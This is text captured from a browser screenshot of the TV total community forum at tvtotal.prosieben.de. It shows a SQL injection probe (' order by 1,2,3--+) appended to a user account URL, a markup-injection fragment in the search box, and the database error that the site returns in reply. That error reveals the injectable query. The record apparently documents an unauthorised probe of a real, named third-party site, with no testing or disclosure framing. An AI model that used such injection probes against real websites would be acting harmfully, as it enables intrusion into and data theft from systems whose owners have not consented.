 hiphop4life - Forum - Community - TV total - Mozilla Firefox
http://tvtotal.prosieben.de/tvtotal/community/forum/account.php?u=539029' order by 1,2,3--+
Suche nach: '2>"> - TV total
Bilder - TV total
Shirtdesigner - MySpass.de
My
tv
total
VIDEOS BILDER SPECIALS INFOS TICKETS SHOP COMMU
Suchbegriff... Forum Verlosung Spielothek
TV TOTAL FORUM
SUCHEN
A fatal, non-recoverable error has occurred
Technical information (for support personel):
Error Message
An error occurred while attempting to retrieve the requested user information.
Affected Elements
undefined.account.php();
The error occurred on or near: Unbekanntes Tabellenfeld '2' in order clause
For additional support documentation, visit the Lussumo Documentation website at:
lussumo.com/docs